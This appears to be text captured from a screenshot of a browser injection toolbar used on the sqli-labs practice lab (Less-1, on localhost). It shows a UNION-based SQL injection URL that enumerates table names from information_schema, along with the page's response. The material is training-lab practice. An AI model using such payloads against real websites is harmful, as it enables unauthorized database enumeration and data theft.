 SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,table_name from information_schema.tables where
table_schema=database() limit 1,1 --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:referers